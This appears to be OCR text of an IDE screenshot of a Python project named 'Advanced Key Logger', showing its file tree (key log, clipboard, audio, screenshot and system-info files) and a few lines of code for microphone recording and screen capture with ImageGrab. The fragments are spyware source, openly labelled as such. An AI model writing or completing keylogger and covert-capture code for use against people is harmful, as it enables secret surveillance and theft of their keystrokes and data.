 AL Advanced Key Logger Version control Current File
Project
keylogger.py
Advanced Key Logger D:\Python Projects\Advanced Key Logge
Cryptography
Keylogger
audio.wav
clipboard.txt
key_log.txt
keylogger.py
screenshot.png
systeminfo.txt
venv library root
External Libraries
Scratches and Consoles
11 31 11
124 microphone_time = 10
125 audio_information = "audio.wav"
126
127 def microphone():...
135
136 # microphone()
137
138
139 # Adding Screenshot gathering functionality
140 # Default Variable
141 screenshot_information = "screenshot.png"
142
1 usage
143 def screenshot():
144 im = ImageGrab.grab()
145 im.save(file_path + extend + screenshot_information)
146
147 screenshot()
148
149 # Basic Keylogger
150 # Default Variable
Run keylogger
"D:\Python Projects\Advanced Key Logger\venv\Scripts\python.exe" "D:\Python Projects\Advanced Key Logger\Keylogger\keylogger.py"
Advanced Key Logger > Keylogger > keylogger.py
147:13 CRLF UTF-8 4 spaces Python 3.9 (Advanced Key Logger)